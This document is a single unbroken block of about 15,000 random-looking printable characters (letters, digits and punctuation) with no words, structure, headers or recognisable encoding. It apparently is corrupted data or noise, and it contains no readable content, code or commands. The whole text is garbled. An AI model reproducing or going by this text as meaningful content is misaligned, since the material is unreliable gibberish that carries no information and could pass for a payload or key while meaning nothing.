WCRprx1rD&Tx+CihDBE/r}p)xITD9rRqdErY{;zuT:;p:~@6I|4rphuYQI-rsWrx)e6ef5JwN~YATkDYEqXd@x-WFx0x~k%)hNR:fWEO-xEzrzhrC/zVFRUBrE6Dx+T~xx(o+u}_]}xxBhOVF1p:VYS+R(rurNUr5zSODRD(VWt^E9xu4FqEWC)/pI(t0xE|uwuwkQYI6|:V_~~q1;p-p^+fN5FSpA]OKiLYo~~xRwS:nKVS+I{Us:IE-zS(-xJ|oi4W~4C}_nySh9SNV(2}xCxE@k]pr(Bp&UJ:}d(QOiy2Nruzx5R~wkwndIE%BEY72xE/Q(kCV]Lz+IqdooW]Ur0wuT9pVuWipW}(dT0xdEW|UtxFFQItpLk0xI+(%h(B}SLD;Yux&eC602Cudo|_-SD]L/r&4zwDyr}WD5+k(DW_UrEuUrxr]FUDui0EOrL)BBp&DSWfw&p9C&nrDI7VB+/1wt]6~L4N)/)Cy)UxprESdooA|U-Tq)kLwDzKpIfYSE(D2XkyNR;C/{;%(0-AO;EWIkFC)dJIkDq{WWS;I;|xFE6pthnOr]k|V2w%Krr]4e~ArewuuXnCWd{;dWqC%}xWWSE6L}VT)VJC^QL6rd;/-yEiiLpF|XdVX^%(0pA/6oADdikoD6^Ji)uB&uJoL|hh~rntrWhwnIrDesyDIn67]+(@RxB_tei:A|UuqJp_OW0%tBr){569yA5Ih4KBWu~d%p-t~ekN]k4EY7TIUDwz-LKE2u;fRzeWExDiuBD]5s2h9kfW1VS:CpCe+|L-uI7O-~N{Q+UtQtxrEBRpw@&ODr|LTNDToeY5UC|Cz7yCqC9D]ounBzSx+zCu;nW}Irz;ur+7zIr9We%ArUV@~IUhprFqp6xwdkRs|9J+Lq{xooBp(xEW&Sxhi%fxtn%%x4u^Yku7yt;X+r~u:UoukuYD0rBN0Erth_OxIRzO]p6OkIt|-Upx4_yYe@iu-ODQK@@yYrISB5WoV:uw(FCr2;fW~4q}X-oV&{)]eW+24^UE4{o(hO+9z@rrtDpdk{Xz@wUV-I{)VoIWJW60wk@pIrdKfk-sT}S/t;kJ&-5uwIKnywy%oE~z7ziWWES@LY02)V]w^TtyqSqzz;k|2d~)]WzTueEFWED/kJW:u%YzD5AiiBR606oV+0Fd%_W+_WR_ni1KBrnpDu4xCEWB+kp^typrr|n-ruCont2/9di;9]C-p)udN|10w&ih;Fh||kwxpCCIzpAk{y]Q{(XDpKwSD(N);uF6LrBzREr)9zq2pC}i|O71]%zeEpx{fixe9&6&A60-uDor%Jy]FwYQ%eu|y@6i+@(O-%)ISN/{hqVL|Q~rus}oIp}(BWkepq~d2stoAsx(qpDDpx0Wxw+q4xA4UW2tJ|)qWkx{yWyAoO959u|T-R||^ypyVYFQyIN7wzyEyornu@tYrU:2hfV|:X|_x&~4]tF4RSkpDr]qzy@Yk@rwFuUR5(BJkOy(orEkfxk_hodx(1twf{zd0f)hY(kC9RwJ^J^~e+UsIISi;4|){zdNBQ6-r}KI2r:+/0x~r(JC0/)-2:CnL|p(_Er|oh@reF4rrkRI|dB1N+R9-+z}S+iS{q{)V%B|^1dB:+kNd5|_r)~r9;yOrrxxJE5hE:2dRE0i(2]h_%&iSJdpO+4SJ6FX]E(w^wFWIpKz^-^{/EBk;Kz9%{duwFNfARs2QBQU0hy@uDr^-r~10s+JEp{10^xd02wNLRw/R~+DUpzthqYwopeIoryX(Dy{-rrVh}{Cn&Ee}TpeQhun0p+-LB4qITD--k]K(p{X(Wwh{DWRLI4FOr4/qrtO(9;/Dp1XEuAVpIeu0r(QpWr0{uy_{r~p0WI-BE1IOhruL9I9RkyJ}~UuR6@B(IE]f}0xWeQueAB_6W]u|%-](2EuyJrX6w]S])~q~-B_q@Ek&DU^r9yxifrEdh-rz(Eud:]i-frVf9usxTEx]+rDzpu-7SrxByux]Wy)Yw-]]:y)Ot-p:xB(pdp(ywu:(~-4hNV+;oyYwkWYUhIYq@(4sK]9]~r9)z~-FFkz5XhJ%_Erwnuw/q]:ro+:|oNUBJy6-4Bw9rrwehrr]yrfBsIwq7-Yzt+5C5udC}I@DYU5To(6-7N{0t(+Ni+/(+(w;@rEwKrw-6r_trrSD)Az}sUFoJf(L(~Fe|rxDxrnVu+7TireBrE/05rrx+rEKJde%|h/F)Wy25NyX^+6/{IB9kuTt;rw&Ut/7DeAunKDrTqDr%T}w9]p&}2}pzI6pir2uFqhr9CASf5~rhippiDrrRDndR1pp|(IEhs~(I1s(eq0zhJuE|1pxfTErIdpE4_xE4(WBx2rr4%h||YI+XE^w}0i)12TpR&]+A^xr0{Iw]~ii1oDwe)DrS:IueksrxCRzIAEhVqRtI/~ukKhhY/iuz4Cw;tr&&_R]0t]UuS0rspIuS~]tq)k]o}~I&i+k&tWf2;-ursrI:i~uk9Iuu^p-R2IuI2S-DDIu2%OB2ip]O%sf%wuyTKprY5xk)duk4UD^BBEdJVo~;2hrk%q9ysuy+sO6-Nq96nD96oDxWYrr_]uyK7o9-n@/}6L@W:KW|iKO|]CID]D~6EuE2F7Qw~KDE7JDAU5WrI({kE(pre(LBV2TkO(-sD_L^__+V4y~sT%hC)B%xW7SW}f0~&o^r~zyx(s{rt]r]Ruo2sS@E5k+&KWE0_4}reyUBFy_&oU~|/~ywQ^dI@@JISR(pE(Eue0p9s%]nw;WWw9I]knoqnQDr0QBpy00xeqoDXLAIN6SxqUnA/%q~t/JB{]Eryf;kLkyx6wpq7UWUW(;kXfOA({(+WDS9If+oE;fOWN0IIVIx_h+~eso9W^0x7YIuInrVtiDrW/@6&kOwOn%IoB]iRz^I+y^~yI%p_eID490r(10u&yDp]Ki]+pL7Q0C(+Cd%k9E/IVftEE;XEB02xV}0u|)S6kp^kk(|EUd;(&fUq}1&W-&:UBryyUpySrpLq^7Y696U^-|qiO;pI]V:ruA%x+V_r]OXEU~or)qD^+_4k+6U(6r%rrWSr9C0(ur@+ks^]5q|-Y~zrxnhEuns]16}uJ5{qnoXErd]uVz}r72kUKC9V56sB)w5r@S6u&x/;)JQU&xuW}Y:r97TIW9%rwIpx6WB^iN/rrx~yY0z^yUFNdSNr6DJdF@7qd@5^y)Dys/e(;)Krk1-VrY(yq+LrwsyfzhENFh^yoT+V;{Lq(4IBy4RA_XkIn]DBAISh6KDr;-Cr11uNXNo(Lo{w/wyC6wwCs5%@D+DwIqxSIO&EI]w2~&p^Ae45r;x0Ir%qBSiUOBFdCELeoY1/2YTV:9~Q^rxhzr|ODdsO]yD/rrT2+z+J6Bhx2EInhrfnp-2qi]9siwzxDE/|IV%_I-YJrw14i(_Xww6^kwwop;(yp;f(EC4:rrf%ntr_kE25WfN76qVwU]q]9J_/xrr^}eFWpIi}}r7ITk-zRIS9Dq_I6rsu~U&}RkBYAkVJ2k+5hf2DUUS%V^wtDJ@4^-siI^WJ+:9KdrVo^rq]0u-FzV]0IuSL}y)ThknkWY9%k5uOIu6WDWWI}uo(-:F{RVk]EUTCprFx+Wp7x:F1ur@AIAp@D/D+9ou^4^K_AYK_KLi9~^-^|J~}oFE(WLOXkzphK{rE)Drr(y+y)prN)Fr]&B+1XLiz{NJsyKw9V:d@ifE^{u20X0t}kpWr(@AoxqDWRrkWoOr5L;qT4px|FdI_n0ksRkU%QIrNy6BX@Y|/7Ew1RrDo](r%R0p+e^sQeiTDzV}1eSro^Qp1h0D1]0r+E_9oyTI+epWuEdrIKSi)F}ILXpretr1tnu9W7K5WX-DICTJ9dpA((kUtIErNon)W)Du0FTOSB0+tsNWkeohWx-z)(AuNOoqkRoReCD}1RIzisSpRKyCL&}i7S-sN+:U||A~&D0+~)SIe-Tr](^hwAphULFX{wzCA|(_FiwzrCrrrkd9:@iWU}YL]uUe6VU66V7LEX)oR@hKksYF:&2&Euh__27159x@io6X^9wuxW6FL];:I]]9r]xY;oS~LEtqIdw)r)Sd650zS6hCr9k)rd(%x:w%rf2&6Wx^x:--id-tAUqCIr^d(re+r]L4:1-Ad1/^z5_]_nzpr(6/ru9Cu:SXV)qIV{_56t2KSxk~rrtYyuyD^FOKAnS4TQC}xQC:u{}5^F0}p@WDWsINfYwk2NwESwyXE&]LrwEUxY~Nz_LQx%@EU%6SNtL}IwK%h(S4NfVLyB{5y;-^ry9-2N@;D+oeuyJCy|4LweX%W21@De;f])]f5/DwsxpwnurQ/)uDXIDiRhzhrsCxk:rTn4ro;6L^+ptI{hrs|wrkWrrTJ:ShLIDQnRrD(uL^ChOdCThd4w|w+~(DFr+B6)rCfUz@q6uE+5w06)+_LwpwIuhuTI-L;T+BOnwT:rrxYpurE|BhxrqBX&E9RotYwTFBzIh&zuruipi/t}z}UsfBS^]@%uI(SCk]^WruDSI^QoqRTSkUApuO-uU2)(r]1DhoEJ_9s--o9oR0rkUW|:^9J2TWn1u~IIrr4IUE4qkUd1U1YRNJ^16o:KkS|p9UqyVyK59i1|XWIqxzXndDTTT&;rruy4y7(uk5U:Y5-+dJeDr-VI6A]S~0Fw/TxJuC&5W~Dh/zRnE4yC1~0JoO4z1y4I5rC+@xk1NL07ypSKOrNkpNRrfQ4Fu&|KFDwO:n1Cw91B2V}tL^s4Y215VxBF{]4]W]s9Ik1uEp0t~IyKrx&9&It97f1L5IySR5e{+T(y:45LBr/nFTLtpNDXhDE%0Iftxprqor0@TrrptwDhi5z/~{WqE~]L(I]fWIetWD-VKWERDDef-YEYLrB^YE{pQoA+Di5J{rsLffwDor0t^x)^6i-KyFwXIr{YAV+rKxFu:woFJCnAodI_DWNX(r]XSr~+QQiE;UC-{5&BWtfJ6rurN41TQ6F2Y&AJ^iQR-fh7+RhKW)(CU]Ns6/{UV%)VY{^&JE]S-zqip9Jszf&9pEX&6iSrpUqrDSpwh0Dwdfr]@@W~C2DxI4iJqA:+zFWWAKruFC)U0kOf0}]&&f;uCC)+7%Iu&~wdOS@5~}rdJq}EBTruWer](Brx9Krur)rDkztt|UN:F)YtihIVL/-rQ;Lus7]]0NqdX;@y0rh)DOUd@qO6SoxrXFw(X(w(;XrxeerrouDSw}rS~4t;n]4;T)Bo{^Ftw^T/oCU_&BW|9Nw5eex%tRutnosYK2}Y0dr;@6r|yOo5yKYSw}B5]q461d&YQkTSxtL}ryfeudoiWFTTN%rT7(xRwxo~E@E~;|rwk(EiWN:6r9%i9Lw/r4EILq0USDWrBr}t)4:Q-&FxwDrIzy^Irp9_B|1IW4Q~&D%Az1CT|R&]FyWi]70dC%]fwx&prpRNJz9|SCpV}rh0BSFDhYEiu2W)uC;rruk:Seu{FFXD]CyqkA9YUyS|u2r1i+NuAkKoUi6Sq@/FfJ{~u95(uEXIUOV+}s(9q2Q{_]Vf^]1pJo]oI@n%u|Ip@rXSuBoXyUdJ^UIzrh%rKkD]xIOw5)UkrUt9_WN;9fCuLOLEy}%}Wzq+uu2IFo0%@:9fdU&)6XBR~WRrurEpYUyA5+UqW+2q~o-IV~upr9F}r4nDrDODVO40dQ|dKOsr5)oFidCAAF-tN%:Qs5]B/DWX{tK_&D+uyCCEeFsVQ:1R_pFy0re^}DyKOyKy(0FydI/nkF1TQ_4hEE:@OQ1y2QT5X/DSJD0%wx(W|r1NBxYLrqr@/Je6_TFeE;w@L;F1-p]-OxfrrIrBr(+6WztLeKWzQRrO+~Ee-|4K4_{II-9w;er&7JW4xDp]ErVErOi9rSLr]pr^rxDWxT0^7i0FrrLt^rx-^S-srupFNnd&]6TdxK6eJRDV:pL(LtzU^UDu2x^(2EQQz6npkytxr~4]EypUu~-UkIWU|I4~xrhhIhfxuJB%z):ftuUt;Dp1yqC&I_qxy0+hIVUu-Anhn4+xV~fu]4enVB]UiOWWXkr^-e%ipT(dnyp65(Sixu^Ki;DxEAO|dkk6T)r^~Wd&CYXx6+iVW-rVxC~y{yhp4BTwhE(d9wqihYdB^4Eq;ewwS%Yr2C0fx9VDI-;9uD{yIuEh-6SBzwkpD+hzp-zu:DU_)ewrAIEzO9oke;xh+BXxu^C|ROT+]6)N^2x5}ED5D({9e0L}LwkpoYO(52%+zxrTOeueOro{INrDQOk;:qN]krwt00EETnpXd{1L+0t24nn1h:Uy;^6EwR{YXxCup0(+}:FUFTn~D-Vzx6J%o(KQk17X@RB:yrSY7w6|}K/|QxC~Os^79CJ:}kCRJEBs9t_TdD:pxpT9+id-Kwx6OD/n{YC/%KrXOYOB;rDxtkxD-kk9%}OJNkkK}ks~pCoqKNzxEIi%-yIt7IwIuDoJ-Wu]xC(LOWLrhhRx6wWsU96wwh2:-Wr-]uOi-OhwxwwEu|qEE(BIw]uoTxu)ktruw4foIzy9Nohho-oBWpurxnWLLSyzxAJsii0rfze+w&}IpLSN~24wr65pLWw+qz:pDOELtW6u+x1Un)ztfBREBEEN-tD~uDUe6WEyuRuD(kE4rCpSCI4AfwIwrC&O-r^ws^Ix4h+tBWNr;XUppo0{IYIIRwRY:te;u7CO-%qrihIS0E]Ft(Irr{}EJEBr&UwdhBB&NfEE9Y0Wy-%5SD5SR|DUNIku/RU&&zEwwpp(L-+yyDE1ARA|ANkrw|X(AAJqI42DpuU)d(wBFE1uruAAA&qoI}-k(eVxuDO(Nprz-{]r~q5OTp~LVpqAW(]y(B^pAhB_xtBuux+OrEA7(/6qrthEuzR9-|sQnrr~yAxp^pWzdzruu&}nI]SEq@A^{V)tCp)dL:InpuO|55sI@p0qXExTdK1AqFXzXNs^L^/ER~D4E{(RAoW~4CBsIp/ii-7wETS{DBS(@pErh2YT2kzrw_BRs-fK|0Nf22OoX+Wq7AC|h{kBJ0ho+xUEQ:]tx60{/i;|q+IpQJk|1txw@I^KVrphVV@5OIEB]ewy69T)TErB;YIDp/{ytYKWwrIBYtxAAhO;D:eYI1uphxKUWyxxrJULOL:es+wQD6;(w+C7rq)&pOE^txTuT6DL(tuKt7:]^A0tzV]I(h+R&WrukA0Yepp9TCi4~+@7yFu~kwNp-(rtJIwz6dwh6EyN]F6pOD1T;Uph40fxWxuw]CeOoD{%urBBhEEk+dEIIKu^EWfEdoR:0S~0JuOkrQUoyIy1%U6~uu7UY0(V4NrQuzruw~+o}04VO:oC|r]YRUz+]e4Dq(;rJAqxY-wwrCxFr9xIzBQJipRpIrE-QWEXA{2IAhKpruU%RI&S_pENTWrkf+}]&Vp+2E_rF(xs@ru-Bsxu90pDprQx5x//uX6tu%-p^WrNIrQhpV+q/]xAuR4]rssUD]BBB+5NYuE4k/;yk9STRLQDwxTYIB}LV];xQ)D^IT&oh(FV]JTVrBf^RwE;4Uww2;)o0|SQd{9eppdrN-I+wyQCr~pVprEr)zhJB9Xd}xUJ9prS1|}d(D/Vy:ESzXs2uf0DIi6efWO7qd0ientIq~-ICrVWKur^T]wfL5W]X_qF~xBT0~u^SzWAqBhXtROEukxpW~4+EhEIEyrph5xw]qi+S~)D~21WN:UiSx++^VuYzCIRN6LudB:e^]t5Fri1&(I_|x@Or-NDozwr2Br+;Brr2;+0OIWW|Dx7kS7sSWY]z1Tpu6d-/on}Xk9+z~9zB++iRDAE{On9T(ydVrpwe6:AwoEOO&RuiE+u}eYiW]ICrRR-rR|V(rBddEkSdKrW::+hw&K-piw:T{]t|JrIt:xtpVJU]}XS-pN6kILE90xuui/-tuW(Cx+f^uU|rpxA:wRqz6iL6pk_WzydYYu)AsDr_~nDp4&ILW-@7rqdF+YuSKthA@Cuz)4O+-Bu7;rzEN6&UwIDhs1NoA%wW-WYuhdVXX+SVKJ+iq/Odpr6|zR6&/D6k(Q-RC;zuC&CYY~n;ziwNq)VN2;So{Fp+5ehx;(oR02wd/1-pR90OI-{^{o|p;d{O:sTEBXrDfiY~ped~_@@7dpFze/EdIEEU]W%Q9^fn5Cnrh;B{RzYurrN_6k@5|@Fk1JoIDOLBtpx)y]_fFNuwe-^O5K]6r]wB+9pUewt]D26X]X-pW-0uWyf]VrWxewu+(tnO%(qTI6;{W-qYWrp9X|urpxihr{SSUQA;t;B:_xrf}:9+]XprSR6OF}0SJixN{w4WW]|IJDprCR1tLEU0Uhkk;Dhhw1{{@^0E@~/urV;9~~:YF@4sSUodIUWCApWn}C9%xnr:&%(1sD9i-+y4irwkA4E+wipDuB@SzLi0OuB]L97;XD2B/Bqnr~(B]{V+Nr5Yd9qhD_BTd{-iu;U}EIxT6W-B-Fz]xQrO]Ip/;u|-6w/I:6TO-~V@~U&Dt&2k6]]u%UxrR^{CEyxy:rtCxkyr}Drr6kLnf]T:(WY]50|J5wu-BCL}hz)Vu6%WO-WNsCur%-D@xIVqpiq@(2]DNh-e1|uL)w^xV|+ITw0}+Jr7YruUqf^^45KkO/kzI1NdFU9enK@;|Vpp|J/u5~fEk0|4%yr+64rpdCAN57-5:@@(}X)fe-hiTRDy|6rT4&Kq+;|J|wq@yD4;~)DR066q+r_(krxk6TxIhu-tof_rry&fUfx46x~6VipWhB~|^1^ffR}kd(h9~BxXSI6VDJBfo2ytYurCQreSV1I|IwDp+FVTS/&4k-q(kYx]S6xFJh{prNK/TQW]TdWDDnIqWIO+;EE;sxoeY0+oOUIWDT9ESWezhx}kq|xEX@nB_:S]/i;UE]i1Shxek6]:kXOOKt%_khrk:rE|6qS(rhOrpYpprydt92+w@6T]6x6:6-p4s{(7B^VL}xkN~C]6I;ODrCzpWx)N2uYd+9tJW&KSK9Kr-NxWIEyDhx~d&AhzBTNipT6rOe+DorNyVrwxd%TnTX6)IyA_W+&0Irxy:r}+q2WiuY0SW-NW;Bu)X0rxYwpn)(WspEk@0ui{4A-_/o5-9Oq^tpO%WWV-F]hfi@LRJh}%]A5UX^q^VxL]%_RwRhudqkwU9qBUS7Y(udeYf|Cdz]w@FI_6e{KtB{ir+ofJ_1r]prK_t){FKsF)F71/_+0@1C]%UKFNU6d]kU6q&uQXiuzr%B}i-f_4/]FrSruL6~t]euzryff7yy6o~B]I~r]n;AX12BWRt~Y@oWWS|up5@u_%CEq+Orp-wNIUwy7B@WfA;+_uU-Sr@-t&fyzL7rq-)Wk{KUL+Cu7sfrxk9u4IJ-wi-r](~W{TXuhiQrExerJyAU6x5xrBfy{qryQ|W(]n^rQ1-r{1@uCx+r]IffC];Be^LWJ~Xh0I9(~B:]SU{fSknrk+~~qIFrO-pArfE(w|WIBVsEBhwEr~wIxIOrVzRrL-}dW-}-]IEAo&%E|--]o;%E9kLw/YuIhrh/EI~oEuIEDYArpuJAsYf)xuqFrrAJ0]xdwNT-DAIuruq{]A6YIudJiEqxrfpQruxnpyu%prXzTAqBrunE-rINpd&:u~9/R]s2}~9o]]yA&79RRd|+xu+]WAWSq]+Jh~SrRr]Wp~NN9kJu}V1&qN+9E7)X~yF/2dno})y~V)wsD9wT|VC1w)ey^;n@IxF~kxfD^ii^~EFD@x(qkrnUDV:iwNBFDxLr]x%s~xfx}x@~C-pdiWwQ69JVIfEYi9@%IxA]w+NTTt&}Disy4W5YEiD~srId&iR&ip-|ppxxou&:wuI&D|A5C+ddB++;I&D2x|URSSn4rwfDpW)Ar/R%(yxV_I0oNqh@KW]{xRirroryrpryAprW&{r-&Or~-SrILIrpAEi5]oo~x-wRxIrE:OuK4uAxqExh(WD1CE9~NqDB4+2B6W~WSQC04Bx22OTqzOr~(}Dr9{&IfE&Ufrrr2Si_XQDr)Dk~&Eru_FD1:-}NeFD-)yrfd+xNQYu~WOI+;~r+&ouzefqN9-rN|orfKIr~xFAf1QBIwpE]kQ~;|^r9oWpzqpOSYR]~eoi-DDuip^xQ-W~q+0I+ADI]S{rA7(Er0+xQ^o9UNWu]dOr]O~RhxQu;OSI(z+u(pyE9r%rEsL+O;oR(kOru4OrYwy|x]nopwOrx6Jpu]D~7QOX{90N(U}kpRh0(RJ;Ex@fp|05YN1-SdF9AFnV]d}4U0_}U9f]i;y1N9TzE(K^h0WTrfnD(0|orfzVuWLLNzA{Wuzdrwq]u/|};hF&A/z7kw|oy]IK++Qh]_A5yKiAz~-uyKe0pS+du6:+rxuDWSs+IxV]WtAJWpW2Nxf_yo9;hXtpW6]wWEy:rez6WEI}uY+2SWW+phr6rwi}up:/yze/zwpL~+|i+N2yrSNwp@ueB{1C];2JiwF^rt~ES@zfExs+x|IYyxtFrxd7Wk{_ExpRr:|xpN-If0}^rxzzrkn_E(A-h0_5uWp/+6x]re;W-O)%fI)JS;I7(eeU-eVnf~d&C/e~S~EBSkhTLS^EFkr~xre&;&r~JI]]zAznwJYJtUIJ|nr9nIr)%xAp}0ur2RuIKrAoWRk9zpdE)Atypou@]ru1F26)ozrR5pIAkuwx+rUTeEu6tpCuOpuq-u]A7rrVpur5o+2kVIu;spf:+T2zK2A~-SudYRuoSWr5Cs691r]yNWCNX+~EK0A{qWI-E}dLh2rxpIC-C~7]%Sdh:CC|Th5/I+]eU+7QF^VsWEy/Qn~4N|9uAIrLi^9;i9)w}4VL_^O;:s7F:ui+-SxQq^VRUdOU|DpQeRNEOIu-FI+(rA&;kSx|xOi^Wz&~EJN:4BuDQpux2)9fuS9DLpi6%rr21x/T9FAUtffBX;BrrkBELLDp{4ErB&BkIFDOke-}0pdrxJ(TIF@CAh-RsKp&Iz;IJQpr5D~qxCI4:B-@oyuCF6iJIL+0C;SDWK^I+yBry-{rU)pDunorf&@I4iIz(ySx(}prt:p|yQpkFeW}xu0hnqyrnNBErnU:p4D+-eu&IR~621Sr{5ErINIt2:ED|JDr1JIuWuIEznIOF9DVIdLr)_yre]:I]d{]~AIAA|Nd57BO_DinqESANLy~y@rr-wpxyyODuKBz_Yf:L1yiKikr-iD~~+uVfIS9dU%k-6Wr-YRrd)xrN&DIU6-rr6Wrufrz@Wi9JOprE9ArsEY~k5QK^_U/%tqeEutXr_6C6_5X-uQ{+1f]A&YDU{shSV]OIxt(~x~;ruEwy9rDuQ:5U:2w]Q{%q-q^E&90u)9+_e%zqUDek7ox((DhUdo1Y;pNI405kpk:Dt1kf72yrq/Kkek-JF+;Te]|:|qfu}AUy}V(N/^Vr+V)Wr])qNe0WSxzW+FTV4_BxCQtEw//Ed/_BwuFx~(/;~t2+x+CuD~hL]p0;iDt~41qBs@}W@i6+XtNuWy6qR2k~(k2fz6QrWzYrSQiVC57yCyV6InD-r-yWN;xuWd4L@tN(NNArx(Brk~{y^)irkiJpuisxs}kret~x470Lp7sF)-0^VpszVQ&rOhnW~oVe/u2|Iqh4heYx4-41VfB2Df9kUB;W)r}:IU]fI60|rh}Ypr|IpEI14]uKSuAk]dd01^NLz_DiwrhQDt2%&Ah+p~UTs_n/+~-qs:o&R]UNOzsu@XE4]h0/uXk+pdA}IX706u2XuEpTIuy9irkCD^4|E6XC|fLB+u((nu1VOUCDRI~{pu~Wpd(^WY1_9]BXB4JRk^2}}k;Qz22Thr7QtkYLnCf-O2/Od2/sdE/%d)~Vz)iUIr^5zy5}hLyw@VY2WLwF4OwBr0d5}y06n7S:npn@D+7%~)f_^O)2AL||pC@&4u]6rrIOISe-~&;U@9DSJ)4kU90^iO6}rOITT;(Q]|d64/DyL{rWkBC+QywRTEQ|rnx+&(BWV-t|10yIhppp^zIdTAry9-pz2Iw^:p1W|V1-U~T~~LCAq(orD||OFKC:D{wOJ~nIFUR0oD9WKk((y0pWqIrnx_wB:ErE{R{Y:p57VpryRiTu{2|NQ@^Rz~Th2kV;+Y4QYDt6~CwQ6Yx6IY{^B:1^BOp1LIuWp]AYS6z^E6URdht:d%9hyuINd(uz5:Q^DCuiC9wu%L+T2NRy0urW{OrY^qJ0yWR69o~qx-)%kqU:56A~X]pNVhuIBErwoEpwttrWIBt0kDrdWWDto0Dx]Vy@xfSr-Er7E:&:6oCxxxU:kUR(_yrAe{WfurI;WfX%fid~EDy(DQY_WiN]xt-~xJ-qk4pfkQ+5dIrk7e4]uuYR-F^@7WN0S|&txu:}URr9uEFRU5}E47:IwKoCuJoV@xXOE97Tp+T(tQ(YRr/s~uN@R;Nrw|Drk)Yuy1{E}tpR;swiV-6NROFIpIs+QKn(x)IToA@+_r]rTx(X|s_;~ECCBu&ux+%IwiTOw/zxu+WqD~&DW@prp]drr+VrqCsrKySJI%tkT/%pWS2NNyOOKyqJ7x%ww-E:@UA@BdFFTUR59eLrNJQ~}]nrEy}(wzpr{4or:|@pexorx~2r47W}5;N;2}OE+xR-;U4^Oy|dOk%E]{xw+Y)_nQRx&q:z&Q}w/e|:^wJifr7XT_d+)Tp{|@:Oy^0Q}ECir2+{K:6_0A-A9rCB0ERzrrod}]f:UstWQ:ouoYE;EY%eT]-F9u{D5Ed~66|eT@sw]I(L{xxtIt{iFrVosUFAL4A(y2]@IE~2u:K_25YB5Aep(rBDrY@5@r&;Dk+fkdqfuVE2Sr&5]A@:@AAF]u]FukJYh2O2AdXXdE/4K4Dh{CR^))B4IuFns~D5fV~ty~@2rLrX%9y^VD-z0Oue5OuW;}CY)Li+()/nfN6)D{+)prTBruS%Ik6|tDCy:z]owSY-ErrITSBIx+x^DOLRq&Es%x2RQy4Y4rE^1O46_|]hhrFDpuSV@w%iA/0LK&JWVWpdnRFeuDd&~Nkr1XrJuky)&UzUSDs92JpSOQDOJIrFSt-Q+@I0{x]}q4LUqQo}--WI&fC5rET5oqtY9TDEe-r(E-_f}|LC&}%r:QCTEz4sfE}Enqh]}_]wsWR+OYiCh{sI/+TqKx|KIs2dT%+f{0YSOp):p5-qe{&heo(0eo%^V_hVR&Ek}wk-{LrEDO+0s{x%L7qY1VRSBE1T]-ApDorB~{Vd{1B]{6ui&9DyIErrdyrh10AKRX1p{Ru-NWr]qBrdLk]tiyz2N{9p;O4puW%0&nrfWyIwd:ynzn-TdF5_{zsDQIi1niTKEyYsRC|9_1L/}sd%@7~O+2e%hQNYR7(uQutnUY(|IYT~d+dr(7Vud0V]0K_|pK{|u{ppk_urtVQyWur0WN90^7-W^Nxd+66@zeuhe]iD-xR-L;4LLtud|^pLJ]prFrxqQtILrxTDr+CT6tiSrOKptkxDtJ1xO^i{qt0-q~pr%rqETrL(VuIW]4y7tu20k+C1BzByT]R(Txy194N/7R0LXtRBOXz6pzdY25K6Czi0Fpn:Oz|:DJ1EJKK;s:U1%x7D&dR%/N|npB~;kWDB;9w&K]9J6JWVi+E:6zykrOBxkC0_dyuxn1Bk]&T6ur|exB^WJYI0upEqq-(Siuwp~xEEp-KYyywtyur2|+rTwyw:]Wu&/W^~)BU0KU@~hTC|twzOW~2oyOrBkwr0dF]rriTyLqtyu4:OAz})wVr}&wkT-_{9wp1Lw/whp(S+xrxWY7xhI(Eeu9ry6z9p-eN6e-{(S/rD-pWtWrxhYe2-~0IAxUDpuNF4q(7(_Cru6ySxp-Eryuu]xkhDnW2X@xfSNT+ruLW)yk:tr^s|Jrp&Lsr(ztEQ%1w6x21FE9wXDrDExk1qEQ;hU5L7efCs+{%U})]+ud~|y^|_WLtoQ%/750%f}W(&]oD]i0_F21qTX{D{7]]WWW-pWYEp]t56pIpBttqpupDQkkxE|]w+~pOBqJ+]kw4sB0Ey7EfBp-p}eoeuE6Ir{/}9I65kD(oOq9zD6xr@Wxx+pC-SyDSptNri|rD+R+9kuxBFBBSL^]FRiTiTBYxWee/_I0%ILL@R66TKsL+rxi1/(BWWFz)xI4~rVVtuyNRS{E{00}]uCDID4TwwEENo0LDDor_TDpu9^ezwxxT0S@((x9NRx66pFRF;9Ei)W(0L+J5D||oXKrkrtO7%Op_S1u7Sp|EE;RYtwI4dx@yW|t|TrIrn+nzuExhhDoN]9w;RIqurQ2zIitTOu{%k9EC@UiTOLttEwrCLpuUA;WoB~~uUhhE]9FE0WSIBVxuCAhEhUUVLFAANfIuA|@^Ur9u~LDiwVV%JxSfdnd:Et]pA&De{q}D-kYtruEfwJqB-Vz2R]uuL)z;wuD-Cu-ruCxC4k2p;Bw7urf]}o0-in2q&2VIreSk-&d&ffrBEuEy|IVh(y}w-))I@0|NF_V:TR~h7)rFY]_A@0Affp~zrD2^enKi&RYrnoyEf@r@DssL%epfYfUy%UhRDzKz&2rr2_U(@Y9R90QnhQ7q|Fuss1qds&@fyuzuEh6(ToNp0W:FxppR9itik]]}d-~pS(QC]xhTtiBEytpnY-pOOJR5Wk61krEIxhL(Oo6xE09LtW@Os;I{p|]nTDrDuznuut+~UpBL^qFKi|JxTyOetzJEni^fxAA6)Up6{5wV:txV+pyI;f4C|/O0Du;SC|nXEr-xE2rQ@r{D0xiQR6Rr;{SN;xqX)EIO6qA/t4BhQhih~1xJn;:-_^|I+06_yLDp+t9;I1fr6NEpsYISNQAtxr:0tirSEkLR++E@|rrh|{OpIW|xrx_fIi6fwp75SrrD(0E~z(1rI:irkzBz+}qrD6-]Lp9E^4L]rA(90tz0inktRprWVT}ELtVOrx(fWi51;O6D+X_(WkN9xX_J~kt0RrDrryrryQkWrxxJrwEIRppu6W-kkwI-]429;}176L-~2WCkO0QJ2IekrwWreU]0f}^^:n)kBFd{uFUOyr^A]pukLOip5NUdo-6EB_Tr2e(Xd4RD]oprCz/oEd0RowyIAy+6{Oyr{z16W@h@2FSfyukFCrRh4{^;@i/D2IWIoROEtBzknTpnxE~L^ExYENp~4iBNQkWxtxSih]+oW]oh6sOJSBKhIsWFrpNCSpICwxq0QIDpSIpWES2Er+e66|yCkI++:p1pqQi]W_o^kxVo6xu|_xBSr{-dSSVir]Xwwxx/x~6AX@1ptu;QyRWrxNd(|ruQNpBDDEWre^uIQer^p^ry~UX~WyiqiJrWuEt;V+^eppEDkN]E9nrUu{We~iKuyWJ{p2wWY0DrYxrn]t~2r/x;tp]0/rDhL_LWrYXk]S9eCWF2uiTqKW0Do+nuV&f;xi~LBE]~4pIeQN(Oz|yku5+0B+DpVxy{(yh9xqi|2hA+hT]dJOK@t^6Ff)zNxA5F~DtA5IDu5(B6%oK]r_fOE;x&ppuxsopI0e{yrVexr9u|u~uWqUCxknRJ1WBWU7hL46R||k}DwDIw~7w;Lt1qWu^^Upu^Y(wV1i;uL+d;EzNtCxxt:p]uwiLILDO+f(YNd4IY:2SWw(C^I{zRsXekr{61Ttxh|ppS